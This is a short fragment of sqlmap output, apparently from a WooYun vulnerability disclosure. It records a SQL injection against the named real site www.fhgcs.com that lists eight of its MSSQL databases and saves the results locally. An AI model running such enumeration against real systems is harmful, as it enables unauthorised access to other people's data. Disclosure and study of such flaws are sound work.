 [11:57:49] [INFO] the SQL query used returns 8 entries
[11:57:49] [INFO] resumed: "master"
[11:57:49] [INFO] resumed: "model"
[11:57:49] [INFO] resumed: "msdb"
[11:57:49] [INFO] resumed: "PROTECTDB"
[11:57:49] [INFO] resumed: "ReportServer$PROTECTDB"
[11:57:49] [INFO] resumed: "ReportServer$PROTECTDBTempDB"
[11:57:49] [INFO] resumed: "tempdb"
[11:57:49] [INFO] resumed: "TESTDB"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] PROTECTDB
[*] ReportServer$PROTECTDB
[*] ReportServer$PROTECTDBTempDB
[*] tempdb
[*] TESTDB
[11:57:49] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\
tput\www.fhgcs.com'
www.wooyun.org